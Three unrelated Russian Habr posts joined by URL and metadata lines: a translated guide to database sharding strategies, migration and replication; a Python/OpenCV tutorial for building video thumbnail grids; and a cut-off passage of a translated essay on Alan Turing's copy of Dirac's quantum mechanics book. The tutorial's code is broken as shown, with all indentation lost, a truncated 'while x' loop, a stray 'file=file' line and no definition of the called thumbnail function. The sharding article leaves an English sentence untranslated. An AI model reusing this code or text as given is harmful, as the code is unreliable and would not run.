Рассмотрим NewSQL-архитектуру конкретного типа: как в ней применяется шардирование, и как оно соотносится с современными проблемами OLTP (онлайновой обработки транзакций).
Притом, что существует много решений, позволяющих минимизировать нагрузку на базу данных, шардирование отличается следующими серьезными преимуществами:
* Хранение данных распределяется на множестве машин;
* Легко сбалансировать между разными шардами нагрузку, которую оказывает трафик;
* Значительно улучшается производительность запросов;
* Масштабирование баз данных обеспечивается без дополнительной работы;
* Традиционные СУБД легко обновлять и эффективно многократно использовать;
* При шардировании разные пользователи получают совместный доступ к единственному серверу или к ресурсам для облачных вычислений, поскольку, благодаря использованию прокси, в данном случае поддерживается многоарендный подход (multi-tenancy).
### Как шардировать базу данных
Ниже представлен базовый рабочий цикл, позволяющий реализовать шардирование в СУБД. Обсудив устройство и основополагающие идеи этой технологии, ниже мы углубленно расскажем о некоторых наиболее существенных аспектах.
Один из наилучших способов создания шардов таков: данные нужно разделять на множество небольших таблиц. Они также называются «сегментами» (partitions).
Исходную таблицу можно разделить на вертикальные или горизонтальные шарды – то есть, хранить в отдельных таблицах один или более столбцов либо одну или более строк. Эти таблицы можно обозначить ‘VS1’ для вертикальных шардов и ‘HS1’ для плоских шардов. Число соответствует первой таблице или первой схеме. The number represents the first table or the first schema. Then 2, then 3, and so on. When taken together, these subsets of data comprise the table’s original schema.
Вот две ключевые составляющие шардирования:
* Шардинговый ключ: конкретное значение в столбце, указывающее, в каком шарде хранится данная строка.
* Шардинговый алгоритм: алгоритм, согласно которому ваши данные распределяются в одном или нескольких шардах.
#### Шаг 1: Проанализировать сценарий запроса и распределение данных, чтобы найти шардинговый ключ и шардинговый алгоритм
Чтобы определить, в каком шарде будет храниться каждая конкретная строка, шардинговый алгоритм применяется к шардинговому ключу. Различные стратегии шардирования вписываются в разные сценарии. Вот распространенные стратегии:
* MOD: сокращенно от «модульный». В данном случае каждая n-ная строка или каждый n-ный столбец отправляются в конкретный шард. Например, алгоритм MOD 3 отправит в первый шард первую, четвертую и седьмую строки, во второй шард – вторую, пятую и восьмую строки, в третий шард – третью, шестую и девятую строки и т. д.
* HASH: При хеш-шардировании данные распределяются по шардам равномерным случайным образом. Каждая строка таблицы попадает в тот или иной шард, согласно вычисленному согласованному хешу значений столбцов шарда для данной строки.
* RANGE: этот алгоритм отправляет конкретные диапазоны строк или столбцов в отдельные шарды.
* TAG: этот алгоритм отправляет в один шард все строки или столбцы, соответствующие конкретному значению.
Например, при шардинговом ключе “ID” и шардинговом алгоритме “ID modulo 2” (который делит все строки на четные и нечетные), строки будут сортироваться примерно так:

Следовательно, ваша задача – спроектировать подходящий алгоритм, использующий шардинговый ключ. Выбранная вами стратегия шардирования существенно повлияет на эффективность запросов, а в дальнейшем – на горизонтальное масштабирование. Неподходящий или плохой шардинговый алгоритм всегда создает в шардах избыточные данные, которые нужно вычислить, что приводит к общему снижению вычислительной производительности.
Ключевыми моментами, которые нужно учитывать, решая, как шардировать базу данных, являются характеристики бизнес-запроса и распределение данных. В каждой базе данных найдутся уникальные факторы, которые повлияют на это решение, но здесь можно рассмотреть для примера несколько сценариев, которые помогут понять, как хороший шардинговый алгоритм эффективно распределяет данные.
### RANGE
Например, когда при шардировании таблицы требуется учитывать детальные данные из логов, снабженные метками времени, рекомендуется использовать для шардирования алгоритм RANGE, где шардинговым ключом служит дата создания записи. Причина в том, что традиционно такие подробные записи запрашиваются только в пределах конкретного временного диапазона.
При использовании даты и времени алгоритм RANGE может вызывать другую проблему: обычно сравнительно давние исторические записи обновляются нечасто, а свежие записи и обновляются, и запрашиваются часто. Поэтому большинство запросов будет попадать в шард с самыми свежими записями. Таким образом, большинство запросов будут конкурировать друг с другом за получение исключительных прав на обновление данных.
### MOD
Шардинговый алгоритм MOD способен эффективно избегать такой жаркой конкуренции. Он делит строки по принципу ‘shardingKey MOD количество шардов’. Новейшие строки будут распределяться по разным шардам, чтобы за эти строки не разыгрывалась конкуренция. Когда шардинговый ключ – это строковое значение (потенциально не подлежащее раскрытию), можно воспользоваться алгоритмом HASH. Он создает значение, которое алгоритм MOD может использовать для распределения данных по шардам.
### TAG
Но случается и так, что данные предпочтительно шардировать по значению ячейки. В таком случае вам подойдет шардинговый алгоритм TAG. Предположим, что, ради соответствия общему регламенту по защите данных (GDPR) вы хотите хранить все данные, относящиеся к ЕС, на сервере, расположенном в ЕС. Как в таком случае шардировать распределенную базу данных?
Если администратор БД использует шардинговый алгоритм TAG, то строки с данными из помеченных стран могут направляться на конкретные шарды, физически расположенные в подходящей стране. Чтобы выяснить, сколько записей будет при этом затронуто, наша щардинговая система базы данных для ответа на такой запрос всего лишь должна вернуть COUNT(\*) из шарда, относящегося к ЕС: `SELECT COUNT(*) FROM registrant_table WHERE region = "EU"`. Распределенный запрос, который должен вычислить конечный результат для целой распределенной системы, превращается в простой единичный запрос от одного шарда.
Здесь нет панацеи на все случаи жизни. Чтобы добиться максимально возможной производительности, уделите время тщательному анализу вашего конкретного бизнес-сценария. Если вас интересует быстрый старт, то распределенная шардинговая система БД обычно может подхватить распространенную стратегию, которая подойдет для большинства практических случаев.

#### Шаг 2: Миграция имеющихся данных
Если вы решили реализовать шардирование, то необязательно переносить все оригинальные данные в шардинговый кластер. Это совсем не просто, так как вы столкнетесь со следующими проблемами:
* Как шардировать данные, если бизнес работает круглосуточно и без выходных
* Как воспроизвести инкрементные данные в новом шардинговом кластере
* Как сравнить данные между оригинальной базой данных и новым шардинговым кластером
* Как найти наилучший момент, чтобы перенаправить трафик в новый шардинговый кластер
Правда, если вы решите перенести в шарды исторические данные, то традиционно это делается так:
1. Во-первых, перед переносом исторических данных в шардинговый кластер новой базы данных их нужно сегментировать при помощи вашего шардингового алгоритма. Рекомендую пользоваться программой для автоматического переноса данных, которая автоматически выполнила бы все необходимые SQL-запросы.
2. Во-вторых, запустите платформу или программу, которая вытянет и распарсит лог базы данных – так можно будет понять, какие изменения возникли в процессе сегментирования, и применить эти изменения в новом шардинговом кластере (сделать шарды с инкрементными данными).
3. В-третьих, выберите стратегию проверки данных, чтобы сравнить данные в оригинальной базе данных и новом шардинговом кластере. Такие стратегии отличаются гибкостью и обеспечивают любые варианты от «очень точно» до «очень быстро» — либо позволяют уравновесить эти крайности. Именно от вас зависит, хотите ли вы сравнить варианты с точностью до ячейки, либо просто проверить общую сумму. Если нужно подобрать максимально точную стратегию проверки данных, то наиболее ресурсоемкой будет проверка всех строк по порядку, тогда как проверка только суммы по строкам для оригинальных и новых кластеров потребует меньше всего времени – но придется пожертвовать точностью. Другие стратегии, например, [CRC32](https://en.wikipedia.org/wiki/Cyclic_redundancy_check), позволяют соблюсти баланс между точностью и скоростью.
#### Шаг 3: Перебросить трафик на новый кластер
Если предположить, что все вышеописанные шаги прошли гладко, то на следующем этапе перебросим онлайновый трафик на ваш новый шардинговый кластер. Это должно быть сделано, пока невозможна запись в кластер баз данных, так, что два множества данных остаются согласованными и поддерживаются опциональные запросы. Как правило, этот шаг выполняется в период минимальной загруженности.
Для обеспечения согласованности распределенных данных все запросы на обновление должны быть запрещены, но запросы при этом разрешаются, поскольку запрос не вносит никаких изменений в распределенную систему.

Этот процесс достаточно прямолинеен, но обработка каждого из его этапов может оказаться нетривиальной. Если переход автоматизирован, то минимизируется длительность простоя; однако, при этом рекомендуется известная осторожность, поскольку вы будете обращаться с ценными данными.
В данном случае отрадно, что не вы первый сталкиваетесь с такими вызовами. Благодаря опенсорсным проектам, мы можем стоять на плечах гигантов.
Среди основных возможностей [Apache ShardingSphere](https://github.com/apache/shardingsphere) (контрибьютором которого является автор поста) – возможность проведения всего шардирования целиком. В этом инструменте предусмотрены различные шардинговые стратегии, обеспечена миграция данных, решардинг и управление имеющимися шардами.
Также здесь предоставляются и более продвинутые функции – они помогают с устранением проблем, рассмотренных в следующем разделе. В качестве бонуса Apache ShardingSphere может похвастаться активным сообществом – а значит, что большинство ваших проблем уже кем-то решались.
### В чем заключается качественное шардирование
Теперь вы понимаете, каков поток задач при шардировании, и какие шаги необходимы при шардировании базы данных. Но каковы признаки хорошего шардирования?
Не будем вдаваться в детали сомнительных теорий или в контекст и требования, специфичные для конкретных сценариев. В целом хорошее шардирование обладает шестью качествами.
Такое шардирование легко настраивается, при нем легко понять, изменился ли администратор БД, выполняющий операции. Хорошее шардирование характеризуется высокой доступностью, возможностью эластичного горизонтального масштабирования, высокой производительностью распределенных систем, отслеживаемостью и низкими издержками при миграции данных.
При наличии всех этих шести характеристик шардирование можно считать идеальным, но в целом его качество зависит и от выбранного вами шардингового клиента.
### Используем шардирование и репликацию
Кроме основного потока задач, описанного выше, разберитесь в перечисленных ниже элементах, поскольку сценарии работы с базой данных разнообразны, а по мере масштабирования приложения и ваши потребности будут меняться.
Кроме того, повысить производительность и улучшить масштабируемость базы данных можно путем репликации. Репликация подразумевает дублирование узлов базы данных, причем, такие узлы действуют независимо друг от друга. Данные, записанные на одном узле, затем реплицируются на его узле-дублере.
Вообще, как профессиональные разработчики, так и программисты, ведущие проект для души, выжимают из баз данных максимум, чтобы обеспечить высокую доступность и производительность. Тем не менее, если архитектура предусматривает шардирование и репликацию, это может осложнять как управление базой данных, так и стратегию маршрутизации.
Предположим, у каждого шарда есть узлы-реплики. Получается структура, напоминающая приведенный ниже график. Если у одного узла будет более одной реплики, то для всех приложений, обращающихся к базе данных, ситуация быстро деградирует.
Итак, чем же отличаются шардирование и репликация? Как рассмотрено выше, при шардировании одна таблица дробится на множество более мелких – так получаются многочисленные шарды. При репликации, в свою очередь, создается много реплик исходной таблицы. В каждой реплике будет содержаться полный набор данных с оригинала (ведущего узла).

Шардирование помогает пользователю сбалансировать нагрузку при работе с данными, существующими на множестве серверов – так обеспечивается масштабируемость. Репликация, в свою очередь, позволяет создавать резервные копии основной базы данных, чтобы увеличить доступность системы. Две эти архитектуры разные, и они привносят разные преимущества в распределенную систему. Рассуждая именно так, некоторые пользователи хотят одновременно располагать обеими этими возможностями, поэтому довольно часто встречаются смешанные архитектуры, одновременно опирающиеся как на шардирование, так и на репликацию.
Как показано на следующей иллюстрации, пользователь, возможно, захочет шардировать по разным серверам (например, P1, P2, P3) одну базу данных, содержащую колоссальный объем информации. Каждый запрос также будет разбиваться по разным шардам, ради улучшения показателей TPS (транзакции в секунду) или QPS (запросы в секунду) данной распределенной системы. Однако, если один из шардов откажет, то доступность системы снизится до 2/3. Более того, понадобится немало времени, чтобы поднять еще одну копию оффлайновой версии, часть данных будет потеряна, и последствия будут тяжелыми. Эффективный способ повысить доступность шардированной системы – организовать репликацию каждого шарда, то есть, вышеупомянутых ведущих узлов P1, P2, P3.
Вышеописанное решение проиллюстрировано ниже, и нужно обратить внимание на R1, R2, R3. Когда P1 недоступен, его реплика R1 будет повышена в правах до ведущего узла, чтобы влиться в полноценное обслуживание бизнеса. Это безопасный вариант, продуманный с учетом того, что, чем меньше продлится отказ, тем меньше будут потери для вашего бизнеса и услуг.
Идея кажется отличной, но топология такой распределенной шардированной системы базы данных осложняет посещение приложения. Допустим, каждому ведущему узлу принадлежит две реплики. В таком случае, сеть, состоящая из P1, P2, P3 и шести их реплик запутает и обременит разработчиков, поставив, например, такие вопросы: какой из ведущих узлов лучше всего подходит для данного запроса? Как посетить одну из реплик? Как сбалансировать нагрузку между разными репликами? Кто поможет мне перенаправить данный запрос, если ведущий узел окажется неработоспособен?
В нашем гипотетическом сценарии ответственность разработчика – в том, чтобы эффективно писать код для бизнеса. У описанной здесь примечательной архитектуры в самом деле есть достоинства, но она слишком сложна в использовании и поддержке.
Как вынести эту сложность за пределы приложения?
Обычно существует два типа клиентов или режимов доступа, предоставляемых на выбор пользователям, плюс еще один «бонусный» тип клиента. Стимулом к шардированию может послужить некий фактор, требующий соединения со специализированной базой данных, либо подключение вашего приложения к прокси-приложению, которое маршрутизирует данные.
Среди доступных режимов шардирования есть сравнительно новая концепция «прицеп» (sidecar), впервые возникшая в сервисных сетях. Проще говоря, это прокси-инстанс, развертываемый с целью обработки коммуникации, мониторинга, т.д. – наряду с другими службами. Концептуально такой сервис похож на коляску мотоцикла. Подобно коляске, он подцепляется к главному приложению и обеспечивает для него вспомогательные функции.
Если вместо прицепа воспользоваться выделенным драйвером или прокси, то вся система будет действовать и выглядеть как единый сервер базы данных, который поможет пользователям управлять имеющимся кластером. Таким образом, эти сложные топологии посещения не отразятся на приложениях, и данные топологии не придется рефакторить, чтобы адаптировать их к новому фреймворку.

### Заключение и существующие тренды
Шардирование – это один из способов справиться с новыми вызовами, возникающими в ходе эволюции сетевых приложений. Среди других подобных решений – база данных как услуга (DBaaS) или облачная база данных, новые архитектуры базы данных или просто дедовский метод – увеличить количество баз данных, используемых в качестве хранилищ информации.
Итак, мы сделали полный круг и вернулись к началу. Надеюсь, этот опус послужил вам введением в шардинговую архитектуру и помог с ней познакомиться, тем более, если вы уже слышали о таких архитектурах, но отметали их из-за кажущейся старомодности. Возможно, теперь ваше мнение изменилось.
Мне не нравится слово «мода», поскольку мода кажется мне чем-то мимолетным, сегодня она актуальна, а завтра ее нет. В то время, что именно так и бывает со многими вещами в жизни, и особенно в технологиях, я предпочитаю судить о технологии по ее практичности, эффективности и экономности при конкретном сценарии.
При этом хорошо бы всегда откликаться на новые тенденции, не забывая, что порой уже имеющиеся и зрелые технологии предлагают наилучшее возможное решение.
**Ссылки:**
1. [db.cs.cmu.edu/papers/2016/pavlo-newsql-sigmodrec2016.pdf](https://db.cs.cmu.edu/papers/2016/pavlo-newsql-sigmodrec2016.pdf)
2. [github.com/apache/shardingsphere](https://github.com/apache/shardingsphere)
3. [opensource.com/article/21/9/distsql](https://opensource.com/article/21/9/distsql)
[](https://timeweb.cloud/?utm_source=habr&utm_medium=banner&utm_campaign=vds-promo-6-rub)
|
https://habr.com/ru/post/696784/
| null |
ru
| null |
# Создаем thumbnails для видео с python и opencv

Порой, разбирая завалы больших и малых видеофайлов в папке(папках) нет времени заглядывать в содержимое каждого файла. Тут на ум приходят так называемые thumbnails, которые позволяют в виде нарезки фрагментов из видео, создать представление о содержимом.
Создадим небольшую программу, которая создаст thumbnails для каждого из файлов в текущей папке windows, и добавит timeline к вырезанным файлам.
Стандартный импорт модулей в начале программы на python:
```
import numpy as np
import cv2
import os
```
Укажем, в какай папке искать файлы и добавим сообщение для пользователя:
```
file=file
print('Подождите...')
path=r'E:\1'
os.chdir(path)
```
Здесь программа обрабатывает все файлы на диске E в папке 1.
Далее вступает в бой opencv, нарезает кадры и timeline к ним:
```
vidcap = cv2.VideoCapture(path+'\\'+file)
fps = vidcap.get(cv2.CAP_PROP_FPS)
#print(fps)
n=12
total_frames = vidcap.get(cv2.CAP_PROP_FRAME_COUNT)
time_line = total_frames / fps
frames_step = total_frames//n
time_line_step=time_line//n
#print(int(time_line_step))
a=[]
b=[]
```
n — количество файлов в нарезке, 12 штук.
Так как нарезка timeline в секундах, чтобы она корректно отображалась на кадрах,
добавим функцию, приводящую к формату времени 00:00:00:
```
def sec_to_time(t):
h=str(t//3600)
m=(t//60)%60
s=t%60
if m<10:
m='0'+str(m)
else:
m=str(m)
if s<10:
s='0'+str(s)
else:
s=str(s)
#print(h+':'+m+':'+s)
t=h+':'+m+':'+s
return t
```
Теперь получаем картинки, уменьшаем их размер на 50% и сохраняем их на диск, как промежуточные файлы:
```
for i in range(n):
vidcap.set(1,i*frames_step)
success,image = vidcap.read()
#уменьшаем картинку
scale_percent = 50
width = int(image.shape[1] * scale_percent / 100)
height = int(image.shape[0] * scale_percent / 100)
image=cv2.resize(image, (width, height))
# вставка текста красного цвета c time_line
font = cv2.FONT_HERSHEY_COMPLEX
t=int(time_line_step)*i
image=cv2.putText(image, sec_to_time(t), (100, 30), font, 0.5, color=(0, 0, 255), thickness=0)
cv2.imwrite('image'+str(i)+'.jpg',image)
a.append('image'+str(i)+'.jpg')
vidcap.release()
```
Склеиваем полученные файлы, используя opencv, между собой по горизонтали, соблюдая очередность:
```
def glue (img1,img2,img3,x):
i1 = cv2.imread(img1)
i2 = cv2.imread(img2)
i3 = cv2.imread(img3)
vis = np.concatenate((i1, i2, i3), axis=1)
cv2.imwrite('out'+str(x)+'.png', vis)
b.append('out'+str(x)+'.png')
x=0
while x
```
Получившиеся «тройки» склеиваем по вертикали:
```
#склеиваем видео по вертикали
def glue2 (img1,img2,img3,img4):
i1 = cv2.imread(img1)
i2 = cv2.imread(img2)
i3 = cv2.imread(img3)
i4 = cv2.imread(img4)
vis = np.concatenate((i1, i2, i3,i4), axis=0)
cv2.imwrite(file[:-4]+'.jpeg', vis)
glue2(b[0],b[1],b[2],b[3])
```
Прибираемся в папке, удаляя временные файлы:
```
#уборка
c=['jpg', 'png']
for root, dirs, files in os.walk(path):
for file in files:
if file[-3:] in c:
os.remove(file)
```
Проводим вышеуказанные процедуры для всех видеофайлов в папке:
```
video=['wmv', 'mp4', 'avi', 'mov', 'MP4', '.rm', 'mkv']
for root, dirs, files in os.walk(r'E:/1'):
for file in files:
if file[-3:] in video:
print('В обработке-'+file)
tumbnail(file)
```
Код программы для тех, к коим отношусь и я, сначала скачивает код, а потом читает статью — [скачать](https://yadi.sk/d/ope4BvOQkcEfOw).
P.S. timeline не без греха и немного отрывается от реальной timeline видео.
Особенно это заметно на больших видеофайлах.
|
https://habr.com/ru/post/516662/
| null |
ru
| null |
# Книга Алана Тьюринга и загадочная записка — Научный детектив

**[Оригинал перевода в моём блоге](https://blog.wolframmathematica.ru/2170/05-11-2019/)**
Как ко мне попала эта книга?
----------------------------
В мае 2017 года я получил электронное письмо от моего старого учителя средней школы по имени Джордж Раттер, в котором он писал: «*У меня есть копия большой книги Дирака на немецком языке (Die Prinzipien der Quantenmechanik), которая принадлежала Алану Тьюрингу, и после того как я прочел вашу книгу *[Создатели идей (Idea Makers)](http://www.wolfram-media.com/products/idea-makers.html)*, мне показалось само собой разумеющимся, что вы именно тот человек, которому она нужна*». Он объяснил мне, что получил книгу от другого (к тому времени умершего) моего школьного учителя [Нормана Рутледжа](http://www-history.mcs.st-andrews.ac.uk/Biographies/Routledge.html), о котором я знал, что он был другом Алана Тьюринга. Джордж закончил свое письмо фразой: «*Если вам нужна эта книга, я мог бы вручить ее вам в следующий раз, когда вы приедете в Англию*».
Спустя пару лет в марте 2019 года я действительно прибыл в Англию, после чего договорился с Джорджем о встрече за завтраком в небольшом отеле в Оксфорде. Мы ели, болтали и ждали, пока еда уляжется. Затем настал подходящий момент для обсуждения книги. Джордж сунул руку в портфель и вытащил довольно скромно оформленный, типичный академический томик середины 1900-х годов.

Я открыл обложку, размышляя, не может ли на ней быть с обратной стороны надписи: «*Собственность Алана Тьюринга»* или чего-то в этом духе. Но, к сожалению, это оказалось не так. Тем не менее к ней была приложена достаточно выразительная записка на четырех листах от Нормана Рутледжа к Джорджу Раттеру, написанная в 2002 году.
Я знал Нормана Рутледжа, когда еще был учеником [средней школы](https://www.stephenwolfram.com/scrapbook/#1976_eton) в [Итоне](https://www.etoncollege.com/) в начале 1970-х годов. Он был учителем математики по прозвищу «Чокнутый Норман». Он был приятным во всех отношениях преподавателем и рассказывал бесконечные байки о математике и о всяких других занимательных вещах. Он был ответственным за то, чтобы школа получила компьютер (программируемый с помощью перфоленты шириной с парту) — это был [самый первый компьютер, который я когда-либо использовал](https://writings.stephenwolfram.com/2016/04/my-life-in-technology-as-told-at-the-computer-history-museum/).
В те времена я ничего не знал о прошлом Нормана (помните, что это было задолго до появления Интернета). Я знал только о том, что он был «Доктором Рутледжем». Он достаточно часто рассказывал истории о людях из Кембриджа, но в своих рассказах он никогда не упоминал Алана Тьюринга. Конечно, Тьюринг тогда еще не был достаточно знаменит (хотя, как выясняется, я уже слышал о нем от кого-то, кто знал его в [Блетчли-Парке](https://bletchleypark.org.uk/) (особняк в котором во время Второй мировой войны располагался шифровальный центр)).
Алан Тьюринг не был знаменит вплоть до 1981 года, когда я впервые [начал изучать простые программы](https://www.wolframscience.com/nks/notes-2-3--my-work-on-cellular-automata/), хотя тогда еще в контексте клеточных автоматов, а не [машин Тьюринга](https://www.wolframscience.com/nks/p184--turing-machines/).
Как вдруг однажды, просматривая каталог карточек в библиотеке [Калифорнийского технологического института](https://www.caltech.edu/), я наткнулся на книгу [«Алан М. Тьюринг»](https://www.amazon.com/Alan-M-Turing-Centenary-Sara/dp/1107524229), написанную его мамой Сарой Тьюринг. В книге было много информации, в том числе о неопубликованных научных трудах Тьюринга по биологии. Однако я ничего не узнал о его отношениях с Норманом Рутледжем, так как в книге ничего не упоминалось о нем (хотя, как я выяснил, Сара Тьюринг [переписывалась с Норманом об этой книге](http://www.turingarchive.org/viewer/?id=42&title=3), и Норман даже в итоге написал [рецензию к ней](http://www.turingarchive.org/viewer/?id=27&title=7)).

Десять лет спустя, настроенный с крайним любопытством к Тьюрингу и его (тогда еще неопубликованным) [работам по биологии](https://www.wolframscience.com/nks/notes-8-6--history-of-theories-of-biological-form/), я посетил [архив Тьюринга](http://www.turingarchive.org/) в [Королевском колледже в Кембридже](http://www.kings.cam.ac.uk/). Вскоре, ознакомившись с тем, что у них было из работ Тьюринга, и потратив на это некоторое время, я подумал, что заодно могу попросить посмотреть также и его личную переписку. Просматривая её, я обнаружил [несколько писем](http://www.turingarchive.org/browse.php/D/14a) от Алана Тьюринга к Норману Рутледжу.
К тому времени вышла в свет [биография](https://www.amazon.com/Alan-Turing-Enigma-Inspired-Imitation/dp/069116472X) Эндрю Ходжеса, которая так много сделала для того, чтобы Тьюринг наконец стал знаменитым, в ней подтвердилось — Алан Тьюринг и Норман Рутледж действительно были друзьями, а также то, что Тьюринг был научным консультантом Нормана. Я хотел спросить Рутледжа о Тьюринге, но к тому времени Норман уже был на пенсии и вел уединенный образ жизни. Тем не менее, когда я завершил работу над книгой «*[Новый вид науки](https://www.wolframscience.com/nks/)*» в 2002 году (после моего десятилетнего затворничества), я разыскал его и послал ему копию книги с подписью «Моему последнему учителю математики». Затем мы с ним немного [попереписывались](https://writings.stephenwolfram.com/data/uploads/2019/08/LetterFromNorman.pdf), и в 2005 году я снова приехал в Англию и договорился встретиться с Норманом попить чайку в роскошном отеле в центре Лондона.
Мы мило побеседовали о многом, в том числе и об Алане Тьюринге. Норман начал нашу беседу с рассказа о том, что действительно знал Тьюринга, по большей части поверхностно, 50 лет тому назад. Но все же ему было что рассказать и о нем лично: «**Он был нелюдим**». «**Он много хихикал**». «**Он не мог по-настоящему говорить с нематематиками**». «**Он всегда боялся расстроить свою мать**». «**Он уходил днем и пробегал марафон**». «**Он не был слишком амбициозным**». Затем разговор вернулся к личности Нормана. Он сказал, что, несмотря на то, что он уже как 16 лет ушел на пенсию, он по-прежнему пишет статьи для «[Математической газеты](https://www.cambridge.org/core/journals/mathematical-gazette)», чтобы, по его словам, «*доделать все свои научные труды прежде чем перейти в мир иной*», где, как он добавил с едва заметной улыбкой, «*все математические истины обязательно будут раскрыты*». Когда чаепитие закончилось, Норман надел свою кожаную куртку и направился к своему мопеду, совершенно не обращая внимания на [взрывы, которые нарушили движение транспорта в Лондоне](https://en.wikipedia.org/wiki/7_July_2005_London_bombings) в тот день.
Это был последний раз, когда я видел Нормана, он умер в 2013 году.
Шесть лет спустя я сидел за завтраком с Джорджем Раттером. Со мной была записка от Рутледжа, написанная им в 2002 году его характерным почерком:

Сначала я бегло прочитал записку. Она как обычно была экспрессивной:
> Я получил книгу Алана Тьюринга от его друга и душеприказчика [Робина Гэнди](https://en.wikipedia.org/wiki/Robin_Gandy) (в Королевском колледже было в порядке вещей раздавать книги из собрания умерших товарищей, и я выбрал собрание стихов [А. Э. Хаусмана](https://www.wolframalpha.com/input/?i=A.+E.+Housman) из книг [Айвора Рамсея](https://en.wikipedia.org/wiki/Ivor_Ramsay) в качестве подходящего подарка (он был деканом и спрыгнул с часовни [в 1956 году])…
Позже в короткой записке он пишет:
> Вы спрашиваете, куда, в конце концов, должна была попасть эта книга — по моему мнению, она должна попасть тому, кто ценит все, что связано с работами Тьюринга, так что ее судьба зависит от вас.
>
>
>
> Стивен Вольфрам прислал мне свою впечатляющую книгу, но я недостаточно глубоко окунулся в нее…
В заключение он поздравил Джорджа Раттера с тем, что у него хватило смелости переехать (как оказалось, временно) в Австралию после ухода на пенсию, сказав, что он сам «*поиграл бы в переезд в Шри-Ланку как пример дешевого и лотосоподобного существования*», но добавил, что «*события, происходящие сейчас там, указывают на то, что он не должен был этого делать*» (по-видимому, имея в виду [гражданскую войну](https://www.wolframalpha.com/input/?i=sri+lankan+civil+war) в Шри-Ланке).
Так что же скрывается в недрах книги?
-------------------------------------
Итак, что же я сделал с копией книги на немецком языке, написанной Полем Дираком, которая когда-то принадлежала Алану Тьюрингу. Я не читаю по-немецки, но у меня [была копия этой же книги](https://datarepository.wolframcloud.com/resources/Entity-Store-of-Books-in-Stephen-Wolframs-Library) на английском языке (который является языком ее оригинала) издания 1970-х годов. Тем не менее, однажды за завтраком мне показалось правильным, что я должен внимательно просмотреть книгу постранично. В конце концов, это общепринятая практика, когда имеют дело с антикварными книгами.
Следует отметить, что меня поразила элегантность изложения Дирака. Книга была опубликована в 1931 году, но ее чистый формализм (и, да, несмотря на языковой барьер, я мог читать математику, которая изложена в книге) почти такой же, как если бы ее написали сегодня. (Я не хочу здесь слишком акцентироваться на Дираке, но мой друг [Ричард Фейнман](https://www.stephenwolfram.com/publications/short-talk-about-richard-feynman/) сказал мне, что, по крайней мере, по его мнению изложение Дирака односложно. Норман Рутледж сказал мне, что он дружил в Кембридже с [приемным сыном Дирака](https://en.wikipedia.org/wiki/Gabriel_Andrew_Dirac), который стал теоретиком в области графов. Норман довольно часто бывал в доме Дирака и рассказывал, что «великий человек» иногда лично отходил как бы на второй план, тогда как на первом всегда было множество математических головоломок. Я сам, к сожалению, никогда не встречал Поля Дирака, хотя мне сказали, что после того, как он, наконец, ушел из Кембриджа и отправился во Флориду, он утратил большую часть своей прежней жесткости и стал довольно общительным человеком).
Но вернемся к книге Дирака, которая принадлежала Тьюрингу. На странице 9 я заметил подчеркивания и небольшие пометки на полях, написанные простым карандашом. Я продолжал листать страницы. После нескольких глав пометки исчезли. Но затем, внезапно, я обнаружил вложенную в страницу 127 записку следующего содержания:

Она была написана на немецком языке стандартным немецким почерком. И похоже на то, что она как-то могла быть связана с [лагранжевой механикой](https://en.wikipedia.org/wiki/Lagrangian_mechanics). Я подумал, что, вероятно, кто-то владел данной книгой до Тьюринга, и это, должно быть, записка, написанная этим человеком.
Я продолжал листать книгу. Заметки отсутствовали. И я подумал, что больше не смогу ничего найти. Но затем, на странице 231 я обнаружил, фирменную закладку — с отпечатанным текстом:

Обнаружу ли я в итоге что-нибудь еще? Я продолжал листать книгу. Затем, в конце книги, на странице 259, в разделе, посвященном релятивистской теории электронов, я обнаружил следующее:

Я развернул этот лист бумаги:

Я сразу понял, что это [лямбда-исчисление](https://www.wolframscience.com/nks/notes-11-12--lambda-calculus/) с примесью [комбинаторов](https://www.wolframscience.com/nks/notes-11-12--combinators/), но как же этот лист тут оказался? Напомним, что данная книга является книгой о квантовой механике, но во вложенном листке речь идет о математической логике, или о том, что сейчас называется теорией вычислений. Это является типичным для трудов Тьюринга. Мне стало интересно, написал ли лично Тьюринг эту записку?
Даже во время завтрака я искал в Интернете образцы почерка Тьюринга, но не нашел примеров в виде расчетов, поэтому не смог сделать заключений о точной принадлежности почерка. И вскоре надо было идти. Я бережно упаковал книгу, готовую раскрыть тайну того, что это была за страница и кто ее написал, и взял ее с собой.
О книге
-------
Прежде всего давайте обсудим саму книгу. «[Принципы квантовой механики](https://archive.org/details/in.ernet.dli.2015.177580)» Поля Дирака были опубликованы на английском языке в 1930 году и вскоре были переведены на немецкий язык. (Предисловие Дирака датировано 29 мая 1930 года; оно принадлежит переводчику — [Вернеру Блоху](https://de.wikipedia.org/wiki/Werner_Bloch) — 15 августа 1930 года.) Книга стала вехой в развитии квантовой механики, систематически устанавливая четкий формализм для выполнения вычислений, и среди прочего, объясняя предсказание Дирака о [позитроне](https://www.wolframalpha.com/input/?i=positron), который будет открыт в 1932 году.
Почему у Алана Тьюринга была книга на немецком, а не на английском? Я не знаю этого точно, но в те дни немецкий язык был ведущим языком науки, и мы знаем, что Алан Тьюринг умел на нем читать. (В конце концов, в названии его знаменитой [машинной](https://www.wolframscience.com/nks/p78--turing-machines/) работы [Тьюринга](https://www.wolframscience.com/nks/p78--turing-machines/) «[О вычислимых числах с приложением к Проблеме разрешения](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0_%D1%80%D0%B0%D0%B7%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F) (Entscheidungsproblem)» было очень длинное немецкое слово — и в основной части статьи он оперирует довольно непонятными готическими символами в виде «немецких букв», которые он использовал, взамен, например, греческих символов).
Алан Тьюринг купил эту книгу сам или ему ее передали? Я не знаю. На внутренней стороне обложки книги Тьюринга есть карандашное обозначение «20/-», которое было стандартным обозначением «20 шиллингов», аналогично £1. На правой странице есть стёртое «26.9.30», предположительно означающее 26 сентября 1930 года — возможно, дату, когда книга была впервые приобретена. Затем, в крайнем правом углу, стертая цифра «20». Возможно, это снова цена. (Может ли это быть цена в [рейхсмарках](https://en.wikipedia.org/wiki/Reichsmark), если предположить, что книга была продана в Германии? В те времена 1 рейхсмарка стоила примерно 1 шиллинг, немецкая цена, вероятно, была бы записана как, например, «20 RM».) Наконец, на внутренней стороне задней обложки есть «c 5/-» — может быть это, (с большой скидкой) цена за книгу, бывшую в употреблении.
